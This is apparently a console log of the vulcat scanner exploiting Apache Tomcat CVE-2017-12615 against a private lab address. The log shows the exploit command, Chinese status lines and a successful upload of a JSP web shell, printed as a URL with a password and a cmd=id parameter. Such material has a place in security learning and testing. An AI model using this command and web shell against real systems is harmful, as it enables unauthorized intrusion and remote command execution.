 PS C:\Users\ThinkPad\Desktop\learn\vulcat2> python .\vulcat.py -u http://192.168.80.132:8080/ -v apache-tomcat-cve-2017-12615-fileupload-exp
vulcat
[15:38:15] [INFO] 开始扫描目标 http://192.168.80.132:8080/
[15:38:16] [INFO] 对当前url进行WAF检测, 请稍等...
[15:38:17] [INFO] 未发现WAF
[15:38:17] [INFO] 正在加载Payloads...
100%|███████████████| 1/1 [00:00<00:00,  1.43it/s]
[15:38:18] [INFO] 等待所有线程结束, 请稍等...
[15:38:19] [INFO] 分析扫描结果中, 请稍等...
[15:38:19] [+] 发现漏洞, 共发送了5个HTTP(s)请求:
---
WebShell: http://192.168.80.132:8080/e896e7.jsp?pwd=9e1110&cmd=id
|    Type: ApacheTomcat  File-Upload  CVE-2017-12615
|    ---
[15:38:19] [INFO] 扫描完成, 耗时4秒
PS C:\Users\ThinkPad\Desktop\learn\vulcat2>
PS C:\Users\ThinkPad\Desktop\learn\vulcat2>
PS C:\Users\ThinkPad\Desktop\learn\vulcat2>